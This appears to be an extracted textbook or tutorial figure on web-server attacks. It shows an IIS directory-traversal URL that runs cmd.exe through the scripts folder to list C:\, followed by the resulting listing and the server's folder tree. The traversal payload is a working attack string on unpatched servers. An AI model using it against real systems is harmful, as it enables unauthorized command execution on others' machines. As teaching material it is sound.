 http://server.com/s
cripts/..%5c../Wind
ows/System32/cm
d.exe?/c+dir+c:\
Volume in drive C has no label.
Volume Serial Number is D45E-9FEE
Directory of C:\
06/02/2013 11:31 AM 1,024 .rnd
09/28/2013 06:43 PM 0 123.text
05/21/2013 03:10 PM 0 AUTOEXEC.BAT
09/27/2013 08:54 PM <DIR> CATALINA_HOME
05/21/2013 03:10 PM 0 CONFIG.SYS
08/11/2013 09:16 AM <DIR> Documents and Settings
09/25/2013 05:25 PM <DIR> Downloads
08/07/2013 03:38 PM <DIR> Intel
09/27/2013 09:36 PM <DIR> Program Files
05/26/2013 02:36 AM <DIR> Snort
09/28/2013 09:50 AM <DIR> WINDOWS
09/25/2013 02:03 PM 569,344 WinDump.exe
7 File(s) 570,368 bytes
13 Dir(s) 13,432,115,200 bytes free
My Computer
3½ Floppy (A:)
Local Disk (C:)
Documents and Settings
Inetpub
AdminScripts
mailroot
wwwroot
company
downloads
images
news
scripts
support
mysql
PHP
Program Files
WINDOWS